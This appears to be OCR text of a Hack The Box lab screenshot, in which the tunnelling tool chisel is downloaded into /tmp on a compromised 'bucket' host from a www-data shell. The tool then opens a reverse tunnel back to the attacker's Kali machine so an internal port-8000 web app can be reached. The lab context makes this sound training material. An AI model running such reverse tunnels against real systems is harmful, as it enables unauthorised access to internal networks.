 _zsh_tmux_pl
File Actions Edit View Help
~/Dropbox/Documents/htb/boxes/bucket ❯ ./chisel server -p 8001 -reverse -v
2021/03/04 19:45:21 server: Reverse tunnelling enabled
2021/03/04 19:45:21 server: Fingerprint
2021/03/04 19:45:21 server: Listening on http://0.0.0.0:8001
2021/03/04 19:45:46 server: session#1: Handshaking with 10.10.10.212:44202...
2021/03/04 19:45:47 server: session#1: Verifying configuration
2021/03/04 19:45:47 server: session#1: tun: Created
2021/03/04 19:45:47 server: session#1: tun: proxy#R:127.0.0.1:8000=>8000: Listening
2021/03/04 19:45:47 server: session#1: tun: Bound proxies
2021/03/04 19:45:47 server: session#1: tun: SSH connected
2021/03/04 19:46:03 server: session#1: tun: proxy#R:127.0.0.1:8000=>8000: conn#1: Open
2021/03/04 19:46:08 server: session#1: tun: proxy#R:127.0.0.1:8000=>8000: conn#1: Close (sent 427B received 3.3KB)
Home
path.txt
2750K .......... .......... .......... .......... .......... 90% 277M 0s
2800K .......... .......... .......... .......... .......... 92% 271M 0s
2850K .......... .......... .......... .......... .......... 93% 19.0M 0s
2900K .......... .......... .......... .......... .......... 95% 769K 0s
2950K .......... .......... .......... .......... .......... 97% 1.70M 0s
3000K .......... .......... .......... .......... .......... 98% 1.16M 0s
3050K .......... .......... .......... ........ 100% 204K=2.6s
2021-03-04 14:40:24 (1.18 MB/s) - 'chisel' saved [3162704/3162704]
www-data@bucket:/tmp$ ls
ls
chisel
hsperfdata_root
items.json
www-data@bucket:/tmp$ chmod +x chisel
chmod +x chisel
www-data@bucket:/tmp$ ls
ls
chisel
hsperfdata_root
items.json
www-data@bucket:/tmp$ ./chisel client 10.10.14.42:8001 R:127.0.0.1:8000:127.0.0.1:8000
<nt 10.10.14.42:8001 R:127.0.0.1:8000:127.0.0.1:8000
2021/03/04 14:45:46 client: Connecting to ws://10.10.14.42:8001
2021/03/04 14:45:47 client: Connected (Latency 104.37778ms)
KALI
BY OFFENSIVE SECURITY
0 kali 1:1 0:sudo 1:nc* 2:zsh 3:./chisel 4:zsh- 5:zsh 19:46:08 04-Mar-21 kali
We are not ready yet! - Mozilla Firefox
We are not ready yet!
127.0.0.1:8000
Kali Linux Kali Training Kali Tools Kali Forums NetHunter Offensive Security Exploit-DB GHDB
Site under construction or maintenance
<Bucket Application/> not finished yet
We are not ready yet! - ... _zsh_tmux_plugin_run 07:46 PM